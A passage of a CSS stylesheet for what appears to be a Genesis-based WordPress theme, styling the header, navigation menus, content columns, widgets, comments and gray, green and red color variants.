	text-shadow: #000 1px 1px;
}

#header .widget-area {    
    font-family: 'Telex', sans-serif;
    float: right;
    padding: 30px 0 0;
    width: 338px;
    color:#333333;
    font-size:18px;
}

#header .widget-area ul {
    list-style-type: none;
    float:right;   
    margin:0;

}

#header .widget-area ul li {
    list-style-type: none;
    display:block;
    float:left;
    padding-right: 5px;
    position:relative;
}



#header .widget-area ul li img {

    vertical-align: middle;

}

#header .widget-area ul.y-tube{
    background:#70a8e0;
    z-index:800;
    list-style:none;
    position:absolute;
    left:-9999px; 
}

#header .widget-area ul.y-tube li{
    padding-top:1px;
    float:none;
}

#header .widget-area ul.y-tube a{
    white-space:nowrap;
}

#header .widget-area li:hover ul.y-tube { 
    left:0;
}

#header .widget-area li:hover a{ 
    text-decoration:underline;
}

#header .widget-area li:hover ul.y-tube a{ 
    text-decoration:none;
}

#header .widget-area li:hover ul.y-tube li a:hover{ 
    background:#484848 url(images/ytube-w.png) 10px 2px no-repeat;
}

#header .widget-area li ul {
    background:#70a8e0;
}

#header .widget-area li li {
    display:block;
    padding:0;
}

#header .widget-area li li a {
    display:block;
    font-size: 14px;
    font-family: arial;
    background: url(images/ytube-w.png) 10px 2px no-repeat;
    color:#fff;
    padding:5px 10px 5px 40px;
}

/* Image Header - Partial Width
------------------------------------------------------------ */
.header-image #header #title-area {
    background: url(images/logo.png) left top no-repeat;
    height: 200px;
    width: 574px;
    margin:12px 0 0;
}

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;	
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;	    
}

.header-image #description {
	display: block;
	overflow: hidden;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 1032px;
}


/* Navigation Constants
------------------------------------------------------------ */

li:hover ul ul,
li.sfHover ul ul {
	left: -9999px;
}

li:hover,
li.sfHover {
	position: static;
}

li a .sf-sub-indicator {
	position: absolute;
	text-indent: -9999px;
}


/* Header Right Navigation
------------------------------------------------------------ */

#header ul.menu {
	float: right;
}

#header ul.menu ul {
	float: right;
	margin: 0;
	padding: 0;
	width: 100%;
}

#header ul.menu li {
	float: left;
	list-style-type: none;
}

#header ul.menu li a {
	background: none;
	color: #fff;
	display: block;
	font-family: 'Telex', arial, serif;
	font-size: 15px;
	padding: 13px 14px 13px 14px;
	position: relative;
	text-decoration: none;
}

#header ul.menu li.noline a {
	background: none;
}

#header ul.menu li a:hover,
#header ul.menu li a:active,
#header ul.menu .current_page_item a,
#header ul.menu .current-cat a,
#header ul.menu .current-menu-item a {
	color: #78B7F5;
}

#header ul.menu li li a,
#header ul.menu li li a:link,
#header ul.menu li li a:visited {
	background: none;
	background-color: #3ab0ce;
	border: 1px solid #82d7ed;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#header ul.menu li li a:hover,
#header ul.menu li li a:active {
	background-color: #279dbc;
}

#header ul.menu li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#header ul.menu li ul a {
	width: 140px;
}

#header ul.menu li ul ul {
	margin: -31px 0 0 159px;
}

#header ul.menu li:hover>ul,
#header ul.menu li.sfHover ul {
	left: auto;
}


/* Primary Navigation
------------------------------------------------------------ */

#nav {
	clear: both;
	color: #fff;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	overflow: hidden;
	width: 900px;
    height:38px;
    position:absolute;
    top:166px;
    margin: 0 0 0 140px;
	text-transform: uppercase;
    padding:0;
}

.admin-bar #nav {
    top:194px;
}

#nav .wrap {
    height:38px;
}

#nav ul {
	float: left;
	width: 100%;
}

#nav li {
	float: left;
	list-style-type: none;
}

#nav li a {
	background: url(images/nav-line.png) no-repeat right;
	color: #fff;
	display: block;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	padding: 13px 22px 13px 20px;
	position: relative;
	text-decoration: none;
}

#nav li.noline a,
#nav li.noline a {
	background: none;
}

#nav li a:hover,
#nav li a:active,
#nav .current_page_item a,
#nav .current-cat a,
#nav .current-menu-item a {
	color: #363e4c;
}

#nav li li a,
#nav li li a:link,
#nav li li a:visited {
	background: none;
	background-color: #3ab0ce;
	border: 1px solid #82d7ed;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#nav li li a:hover,
#nav li li a:active {
	background-color: #279dbc;
}

#nav li ul {
	height: auto;
	left: -9999px;
	margin: 0 0 0 -1px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#nav li ul a {
	width: 140px;
}

#nav li ul ul {
	margin: -31px 0 0 159px;
}

#nav li:hover>ul,
#nav li.sfHover ul {
	left: auto;
}


/* Primary Navigation Extras
------------------------------------------------------------ */

#nav li.right {
	float: right;
	padding: 13px 20px;
}

#nav li.right a {
	background: none;
	border: none;
	color: #fff;
	display: inline;
	text-decoration: none;
}

#nav li.right a:hover {
	color: #363e4c;
	text-decoration: none;
}

#nav li.search {
	padding: 0 10px;
}

#nav li.rss a {
	background: url(images/rss.png) no-repeat center left;
	margin: 0 0 0 10px;
	padding: 0 0 0 18px;
}

#nav li.twitter a {
	background: url(images/twitter-nav.png) no-repeat center left;
	padding: 7px 0 5px 20px;
}


/* Secondary Navigation
------------------------------------------------------------ */

#subnav {
	background-color: #424c5d;
	clear: both;
	color: #fff;
	font-family: 'Telex', arial, serif;
	margin: 0 auto;
	overflow: hidden;
	width: 1032px;
}

#subnav ul {
	float: left;
	width: 100%;
}

#subnav li {
	float: left;
	list-style-type: none;
}

#subnav li a {
	color: #fff;
	display: block;
	font-size: 13px;
	padding: 6px 12px;
	position: relative;
	text-decoration: none;
}

#subnav li a:hover,
#subnav li a:active,
#subnav .current_page_item a,
#subnav .current-cat a,
#subnav .current-menu-item a {
	background-color: #2b3545;
	color: #fff;
}

#subnav li li a,
#subnav li li a:link,
#subnav li li a:visited {
	background-color: #2b3545;
	border: 1px solid #424c5d;
	border-top-width: 0;
	color: #fff;
	font-size: 12px;
	padding: 5px 10px;
	position: relative;
	text-transform: none;
	width: 138px;
}

#subnav li li a:hover,
#subnav li li a:active {
	background-color: #424c5d;
}

#subnav li ul {
	height: auto;
	left: -9999px;
	position: absolute;
	width: 160px;
	z-index: 9999;
}

#subnav li ul a {
	width: 140px;
}

#subnav li ul ul {
	margin: -31px 0 0 159px;
}

#subnav li:hover>ul,
#subnav li.sfHover ul {
	left: auto;
}


/* Featured
------------------------------------------------------------ */

.featured {
	margin: 0 auto;
	overflow:hidden;
	padding: 0 0 25px;
	width: 960px;
}

#content-wrap {
    float:left;
    width:640px;
    margin-right: 10px;
}

/* Home Middle
------------------------------------------------------------ */

.home-middle {
	float:left;
	overflow: hidden;
	padding: 0 0 25px;
	width: 600px;
}

.home-middle-1 {
	float: left;
	margin: 0;
	width: 600px;
}


/* Home Bottom
------------------------------------------------------------ */

.home-bottom {
    float:left;
	padding: 0 0 25px;
	width: 600px;
}

.home-bottom h2 a {
	color: #3679be;
	font-size: 18px;
	line-height: 24px;
	margin: 0;
}
.home-bottom-1 {
	float: left;
	width: 275px;
}

.home-bottom-2 {
	float: right;
	width: 275px;
}


/* Inner
------------------------------------------------------------ */

#inner {
	/*background: url(images/blur.png) no-repeat top center;*/
}

#inner .wrap {
	background: transparent url(images/top-shadow.png) top no-repeat;
	margin: 0 auto;
	overflow: hidden;
	/*padding: 25px;*/
	width: 1032px;
	padding: 30px 0;
}

.home #inner .wrap {
	/*padding: 25px 25px 5px;*/
}

#inner:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
}


/* Breadcrumb
------------------------------------------------------------ */

.breadcrumb {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	border-radius: 5px;
	font-size: 12px;
	line-height: 18px;
	margin: 0 0 30px;
	padding: 5px 10px;
}


/* Taxonomy Description
------------------------------------------------------------ */

.taxonomy-description {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	margin: 0 0 30px;
	padding: 10px;
}


/* Content-Sidebar Wrap
------------------------------------------------------------ */

#content-sidebar-wrap {
	float: left;
	margin: 0px 0 0 0;
	/*width: 1032px;*/
}


/* Content
------------------------------------------------------------ */

#content {
    float: left;
    padding: 0 60px 0 0;
    width: 600px;
}

.sidebar-content #content {
	float: right;
}

.full-width-content #content {
	padding: 0;
	width: 1032px;
}

blockquote {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	margin: 5px 15px 20px;
	padding: 15px 20px 0;
}

.post {
	margin: 0 0 40px;
}

.entry-content {
	overflow: hidden;
}

.entry-content p {
	padding: 0 0 15px;
}

p.subscribe-to-comments {
	padding: 20px 0 10px;
}

.clear {
	clear: both;
}

.clear-line {
	border-bottom: 1px solid #ddd;
	clear: both;
	margin: 0 0 15px;
}


/* Column Classes
------------------------------------------------------------ */

.five-sixths,
.four-fifths,
.four-sixths,
.one-fifth,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fifths,
.three-fourths,
.three-sixths,
.two-fifths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin: 0 0 20px;
	padding-left: 3%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48%;
}

.one-third,
.two-sixths {
	width: 31%;
}

.four-sixths,
.two-thirds {
	width: 65%;
}

.one-fourth {
	width: 22.5%;
}

.three-fourths {
	width: 73.5%;
}

.one-fifth {
	width: 17.4%;
}

.two-fifths {
	width: 37.8%;
}

.three-fifths {
	width: 58.2%;
}

.four-fifths {
	width: 78.6%;
}

.one-sixth {
	width: 14%;
}

.five-sixths {
	width: 82%;
}

.first {
	clear: both;
	padding-left: 0;
}


/* Featured Post Grid
------------------------------------------------------------ */

.genesis-grid-even {
	float: right;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-odd {
	clear: both;
	float: left;
	padding: 0 0 15px;
	width: 48%;
}

.genesis-grid-even,
.genesis-grid-odd {
	margin: 0 0 20px;
}


/* Headlines
------------------------------------------------------------ */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #424c5d;
	font-family: 'Telex', arial, serif;
	margin: 0 0 10px;
}

h1,
h2,
h2 a,
h2 a:visited {
	color: #424c5d;
	font-family: 'Telex', arial, serif;
	font-size: 24px;
	line-height: 30px;
}

.featured h2 a,
.featured h2 a:visited {
	color: #232832;
}

.home h2 {
	margin: 0 0 5px;
}

.home h2 a,
.widget-area h2 a {
	color: #3679be;
	font-size: 20px;
	line-height: 24px;
	margin: 0;
}

h2 a:hover,
.featured h2 a:hover {
	color: #444C4C;
	text-decoration: none;
}

h3 {
	font-size: 20px;
}

h4 {
	font-size: 18px;
}

.widget-area h4 {
	/*-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background: url(images/headline-4.png);
	border-radius: 5px;*/
	color: #444C4C;
	font-size: 21px;
	/*padding: 10px 12px;*/
	font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;
	padding-top: 20px;
	text-align: center;
}

.home-bottom h4,
.home-middle h4 {
	font-family: 'Gochi Hand', cursive, Georgia, "Times New Roman", Times, serif;	
	color: #444C4C;
	font-size: 27px;
	/*padding: 10px 12px;*/
}


 h4 a {
	color: #3679be;
	text-decoration: none;
}

#footer-widgets h4 {
	background: none;
	border: none;
	color: #fff;
	font-size: 21px;
	margin: 0 0 5px;
	padding: 0;
}

h5 {
	font-size: 16px;
}

h6 {
	font-size: 14px;
}


/* Ordered / Unordered Lists
------------------------------------------------------------ */

.entry-content ol,
.entry-content ul {
	margin: 0;
	padding: 0 0 15px;
}

.entry-content ol {
	margin: 0;
}

.archive-page ul li,
.entry-content ul li {
	list-style-type: square;
	margin: 0 0 0 30px;
	padding: 0;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ul ul,
.entry-content ol ol {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	color: #999;
	font-size: 12px;
	margin: -10px 0 10px;
}

.home .post-info {
	margin: -3px 0 5px;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	border-top: 1px solid #ddd;
	clear: both;
	color: #999;
	font-size: 12px;
	padding: 5px 0 0;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	/*-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;*/
	background-color: #f5f5f5;
	border: none;
	/*border-radius: 5px;*/
	border: 1px solid #dddddd;
	margin: 0 0 40px;
	overflow: hidden;
	padding: 10px;
        box-shadow: 0 8px 6px -6px #999;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	margin: 0 0 40px;
	padding: 10px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0;
	width: 45%;
}


/* Post Icons
------------------------------------------------------------ */

.post-comments,
.tags {
	background: url(images/icon-dot.png) no-repeat left;
	margin: 0 0 0 3px;
	padding: 0 0 0 10px;
}


/* Images
------------------------------------------------------------ */

img {
	max-width: 100%;
}

img.alignleft,
img.alignright,
.alignleft img,
.alignright img {
	max-width: none;
}

.avatar,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.home-middle .featuredpage img,
.home-middle .featuredpost img {
	margin: 0 0 10px;
		-webkit-box-shadow: 0 8px 6px -6px #999;
	   -moz-box-shadow: 0 8px 6px -6px #999;
	        box-shadow: 0 8px 6px -6px #999;
		border: solid 7px #F6F6F6;
}

.home-bottom .featuredpage img,
.home-bottom .featuredpost img {
	margin: 0 0 10px;
		-webkit-box-shadow: 0 8px 6px -6px #999;
	   -moz-box-shadow: 0 8px 6px -6px #999;
	        box-shadow: 0 8px 6px -6px #999;
		border: solid 7px #F6F6F6;
}


.author-box .avatar {
	background-color: #fff;
	float: left;
	height: 70px;
	margin: 0 10px 0 0;
	width: 70px;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar { 
	background-color: #fff;
	float: left;
	height: 33px;
	margin: 0 5px 0 0;
	padding: 4px;
	width: 33px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft {
	display: inline;
	margin: 0 10px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 10px;
}

.alignleft {
	float: left;
	margin: 0 10px 0 0;
}

.alignright {
	float: right;
	margin: 0 0 0 10px;
}

.wp-caption {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background-color: #f5f5f5;
	border: none;
	padding: 5px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 12px;
	line-height: 16px;
	padding: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	border: 1px solid #ddd;
	padding: 5px 8px;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #f5f5f5;
}

 
/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: left;
	padding: 0;
	width: 175px;
}

#sidebar {
    display: inline;
    float: left;
    padding: 0;
    width: 165px;
}

#sidebar-alt {
    float: right;
    width:180px;
}

.sidebar-content #sidebar {
	float: left;
}

.home .widget {
	margin: 0 0 20px;
}

.sidebar .widget {
	margin: 0 0 30px;
}

.home-bottom ul,
.home-middle ul,
.widget-area ol,
.widget-area ul {
	margin: 0 0 0 20px;
}

.widget-area ol ol,
.widget-area ul ul {
	margin: 0 0 0 15px;
}

.home-bottom ul li,
.home-middle ul li,
.widget-area ul li {
	list-style-type: square;
	word-wrap: break-word;
}


/* Dropdowns
------------------------------------------------------------ */

#cat,
.widget_archive select {
	display: inline;
	font-size: 12px;
	padding: 3px;
	width: 100%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	margin: 0 0 15px;
	overflow: hidden;
}

.featuredpage .page,
.featuredpost .post {
    border-bottom: 1px solid #E5E5E5;
    margin: 0;
    overflow: hidden;
    padding: 20px 0;
}

.home-bottom .featuredpost .post {
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 15px;
	padding: 0 0 15px;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

div.gform_footer input.button,
.enews #subbutton,
.searchsubmit,
#submit {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	background-color: #424c5d;
	border: 1px solid #424c5d;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-family: 'Telex', arial, serif !important;
	font-size: 12px;
	font-weight: normal;
	padding: 3px 5px;
	text-decoration: none;
	text-transform: uppercase;
	margin-top: 5px;
	float: right;
}

div.gform_footer input.button:hover,
.enews #subbutton:hover,
.searchsubmit:hover,
#submit:hover {
	background-color: #2b3545;
	border: 1px solid #2b3545;
	color: #fff;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 30px 0 0;
}

#nav .searchform {
	float: right;
	padding: 8px 0 0;
}

.s {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-family: 'Telex', arial, serif;
	font-size: 12px;
	padding: 5px;
	width: 152px;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews #subbox {
	-khtml-border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-family: 'Telex', arial, serif;
	font-size: 12px;
	margin: 5px 5px 0 0;
	padding: 5px;
	width: 165px;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
    border-top:8px solid #4c84c3;
	background-color: #444c4c ;
	clear: both;	
	overflow: hidden;
	width: 100%;
}

#footer-widgets .wrap {
	color: #7f8282;
	font-size: 12px;
	overflow: hidden;
	padding: 20px 0;
	width: 1032px;
    margin: 0 auto;
}

#footer-widgets .widget {
	background: none;
	border: none;
	padding: 0;
}

#footer-widgets .textwidget {
	padding: 0;
}

#footer-widgets .widget_tag_cloud div div {
	padding: 0;
}

#footer-widgets p {
	color: #7f8282;
	padding: 0 0 10px;
}

#footer-widgets a,
#footer-widgets a:visited {
	color: #7f8282;
	text-decoration: underline;
}

#footer-widgets a:hover {
	text-decoration: none;
}

#footer-widgets ul {
	color: #7f8282;
	margin: 0 0 10px;
}

#footer-widgets ul li {
	margin: 0 0 0 15px;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	padding: 0 35px 0 0;
	width: 245px;
}

.footer-widgets-2 {
	float: left;
    padding: 0 35px 0 0;
	width: 245px;
}

.footer-widgets-3 {
	float: left;
	width: 245px;
}

.footer-widgets-4 {
    float: right;
    width: 200px;
}

/* Footer
------------------------------------------------------------ */

#footer {
    background:#373f3f;
	clear: both;
	padding: 20px 0;
    border-bottom: 1px solid #fff;
}

#footer .wrap {
	color: #7f8282;
	font-size: 13px;
	margin: 0 auto;
	overflow: hidden;
	width: 1032px;
}

#footer p {
	color: #7f8282;
	font-size: 13px;
}

#footer a,
#footer a:visited {
	color: #7f8282;
}

#footer .gototop {
	float: left;
	width: 120px;
}

#footer .creds {
	float: right;
	width: 790px;
}

#footer ul {
    padding:0 0 0 10px;  
    list-style-type: none;
    display:inline;
    height:33px;
}

#footer ul li {
    list-style-type: none;
    display: inline;
    height:33px;
}

#footer ul li img {
    vertical-align: middle;
}

/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0;
	overflow: hidden;
	padding: 10px 0 20px;
}

#author,
#comment,
#email,
#url {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-family: 'Telex', arial, serif;
	font-size: 14px;
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	margin: 0;
	padding: 10px;
}

.comment-list li,
.ping-list li {
	font-weight: bold;
	list-style: none;
	margin: 10px 0 0;
	padding: 10px;
}

.comment-list li ul li {
	list-style-type: none;
}

.comment-list p,
.ping-list p {
	font-weight: normal;
	margin: 10px 5px 10px 0;
	padding: 0;
	text-transform: none;
}

.comment-list ul.children {
	margin-top: 20px;
}

.comment-list ul.children li.comment  {
	background: #fff;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
	font-weight: bold;
}

.commentmetadata {
	font-weight:normal;
}

.comment-author { 
	background: #e5e5e5;
	font-size: 14px;
	font-weight: bold;
	line-height: 20px;
	padding: 8px 10px 0;
}

.comment-meta { 
	background: #e5e5e5;
	font-size: 14px;
	padding: 0 10px 8px;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
	padding: 0;
}

.thread-alt,
.thread-even {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	background: #f5f5f5;
	border-radius: 5px;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	-khtml-border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	color: #666;
	font-family: 'Telex', arial, serif !important;
	font-size: 13px !important;
	padding: 4px 5px !important;
}

div.gform_footer input.button {
	color: #fff;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 0 0 10px;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* Associate Gray
------------------------------------------------------------ */

body.associate-gray {
	background: #ddd url(images/gray/body.jpg) bottom repeat-x;
}

.associate-gray #wrap {
	background: url(images/gray/wrap.jpg) repeat-x;
}

.associate-gray a,
.associate-gray a:visited {
	color: #b30000;
}

.associate-gray #header ul.menu,
.associate-gray #nav {
	background: url(images/gray/nav.png);
}

.associate-gray #header ul.menu li a,
.associate-gray #nav li a {
	background: url(images/gray/nav-line.png) no-repeat right;
}

.associate-gray #header ul.menu li.noline a,
.associate-gray #nav li.noline a,
.associate-gray #nav li.noline a  {
	background: none;
}

.associate-gray #header ul.menu li a:hover,
.associate-gray #header ul.menu li a:active,
.associate-gray #header ul.menu .current_page_item a,
.associate-gray #header ul.menu .current-cat a,
.associate-gray #header ul.menu .current-menu-item a,
.associate-gray #nav li a:hover,
.associate-gray #nav li a:active,
.associate-gray #nav .current_page_item a,
.associate-gray #nav .current-cat a,
.associate-gray #nav .current-menu-item a {
	color: #333;
}

.associate-gray #header ul.menu li li a,
.associate-gray #header ul.menu li li a:link,
.associate-gray #header ul.menu li li a:visited,
.associate-gray #nav li li a,
.associate-gray #nav li li a:link,
.associate-gray #nav li li a:visited {
	background-color: #828282;
	border: 1px solid #aaa;
	border-top-width: 0;
	color: #fff;
}

.associate-gray #header ul.menu li li a:hover,
.associate-gray #header ul.menu li li a:active,
.associate-gray #nav li li a:hover,
.associate-gray #nav li li a:active {
	background-color: #737373;
	color: #fff;;
}

.associate-gray #subnav {
	background-color: #555;
}

.associate-gray #subnav li a:hover,
.associate-gray #subnav li a:active,
.associate-gray #subnav .current_page_item a,
.associate-gray #subnav .current-cat a,
.associate-gray #subnav .current-menu-item a {
	background-color: #444;
}

.associate-gray #subnav li li a,
.associate-gray #subnav li li a:link,
.associate-gray #subnav li li a:visited {
	background-color: #444;
	border: 1px solid #555;
	border-top-width: 0;
}

.associate-gray #subnav li li a:hover,
.associate-gray #subnav li li a:active {
	background-color: #555;
}

.associate-gray h1,
.associate-gray h2,
.associate-gray h2 a,
.associate-gray h2 a:visited,
.associate-gray h3,
.associate-gray h4,
.associate-gray h5,
.associate-gray h6 {
	color: #666;
}

.associate-gray .featured h2 a,
.associate-gray .featured h2 a:visited {
	color: #555;
}

.associate-gray h2 a:hover,
.associate-gray .featured h2 a:hover {
	color: #999;
}

.associate-gray .home-bottom h4,
.associate-gray .home-middle h4,
.associate-gray .widget-area h4 {
	color: #fff;
}

.associate-gray .home-bottom-1 h4,
.associate-gray .home-middle-1 h4 {
	background: url(images/gray/headline-1.png);
}

.associate-gray .home-middle-2 h4 {
	background: url(images/gray/headline-2.png);
}

.associate-gray .home-bottom-2 h4,
.associate-gray .home-middle-3 h4 {
	background: url(images/gray/headline-3.png);
}

.associate-gray div.gform_footer input.button,
.associate-gray .enews #subbutton,
.associate-gray .searchsubmit,
.associate-gray #submit {
	background-color: #b30000;
	border: 1px solid #b30000;
}

.associate-gray div.gform_footer input.button:hover,
.associate-gray .enews #subbutton:hover,
.associate-gray .searchsubmit:hover,
.associate-gray #submit:hover {
	background-color: #800000;
	border: 1px solid #800000;
}

.associate-gray #footer a,
.associate-gray #footer a:visited {
	color: #fff;
}


/* Associate Green
------------------------------------------------------------ */

body.associate-green {
	background: #ddd url(images/green/body.jpg) bottom repeat-x;
}

.associate-green #wrap {
	background: url(images/green/wrap.jpg) repeat-x;
}

.associate-green a,
.associate-green a:visited {
	color: #3a8f4b;
}

.associate-green #header ul.menu,
.associate-green #nav {
	background: url(images/green/nav.png);
}

.associate-green #header ul.menu li a,
.associate-green #nav li a {
	background: url(images/green/nav-line.png) no-repeat right;
}

.associate-green #header ul.menu li.noline a,
.associate-green #nav li.noline a,
.associate-green #nav li.noline a  {
	background: none;
}

.associate-green #header ul.menu li a:hover,
.associate-green #header ul.menu li a:active,
.associate-green #header ul.menu .current_page_item a,
.associate-green #header ul.menu .current-cat a,
.associate-green #header ul.menu .current-menu-item a,
.associate-green #nav li a:hover,
.associate-green #nav li a:active,
.associate-green #nav .current_page_item a,
.associate-green #nav .current-cat a,
.associate-green #nav .current-menu-item a {
	color: #23342d;
}

.associate-green #header ul.menu li li a,
.associate-green #header ul.menu li li a:link,
.associate-green #header ul.menu li li a:visited,
.associate-green #nav li li a,
.associate-green #nav li li a:link,
.associate-green #nav li li a:visited {
	background-color: #62ad71;
	border: 1px solid #a1d6ac;
	border-top-width: 0;
	color: #fff;
}

.associate-green #header ul.menu li li a:hover,
.associate-green #header ul.menu li li a:active,
.associate-green #nav li li a:hover,
.associate-green #nav li li a:active {
	background-color: #599d67;
	color: #fff;;
}

.associate-green #subnav {
	background-color: #2b3f37;
}

.associate-green #subnav li a:hover,
.associate-green #subnav li a:active,
.associate-green #subnav .current_page_item a,
.associate-green #subnav .current-cat a,
.associate-green #subnav .current-menu-item a {
	background-color: #23342d;
}

.associate-green #subnav li li a,
.associate-green #subnav li li a:link,
.associate-green #subnav li li a:visited {
	background-color: #23342d;
	border: 1px solid #2b3f37;
	border-top-width: 0;
}

.associate-green #subnav li li a:hover,
.associate-green #subnav li li a:active {
	background-color: #2b3f37;
}

.associate-green h1,
.associate-green h2,
.associate-green h2 a,
.associate-green h2 a:visited,
.associate-green h3,
.associate-green h4,
.associate-green h5,
.associate-green h6 {
	color: #3c5149;
}

.associate-green .featured h2 a,
.associate-green .featured h2 a:visited {
	color: #3c5149;
}

.associate-green h2 a:hover,
.associate-green .featured h2 a:hover {
	color: #3a8f4b;
}

.associate-green .home-bottom h4,
.associate-green .home-middle h4,
.associate-green .widget-area h4 {
	color: #fff;
}

.associate-green .home-bottom-1 h4,
.associate-green .home-middle-1 h4 {
	background: url(images/green/headline-1.png);
}

.associate-green .home-middle-2 h4 {
	background: url(images/green/headline-2.png);
}

.associate-green .home-bottom-2 h4,
.associate-green .home-middle-3 h4 {
	background: url(images/green/headline-3.png);
}

.associate-green div.gform_footer input.button,
.associate-green .enews #subbutton,
.associate-green .searchsubmit,
.associate-green #submit {
	background-color: #2b3f37;
	border: 1px solid #2b3f37;
}

.associate-green div.gform_footer input.button:hover,
.associate-green .enews #subbutton:hover,
.associate-green .searchsubmit:hover,
.associate-green #submit:hover {
	background-color: #23342d;
	border: 1px solid #23342d;
}

.associate-green #footer a,
.associate-green #footer a:visited {
	color: #fff;
}


/* Associate Red
------------------------------------------------------------ */

body.associate-red {
	background: #ddd url(images/red/body.jpg) bottom repeat-x;
}

.associate-red #wrap {
	background: url(images/red/wrap.jpg) repeat-x;
}

.associate-red a,
.associate-red a:visited {
	color: #b30000;
}

.associate-red #header ul.menu,
.associate-red #nav {
	background: url(images/red/nav.png);
}

.associate-red #header ul.menu li a,
.associate-red #nav li a {
	background: url(images/red/nav-line.png) no-repeat right;
}

.associate-red #header ul.menu li.noline a,
.associate-red #nav li.noline a,
.associate-red #nav li.noline a  {
	background: none;
}

.associate-red #header ul.menu li a:hover,
.associate-red #header ul.menu li a:active,
.associate-red #header ul.menu .current_page_item a,
.associate-red #header ul.menu .current-cat a,
.associate-red #header ul.menu .current-menu-item a,
.associate-red #nav li a:hover,
.associate-red #nav li a:active,
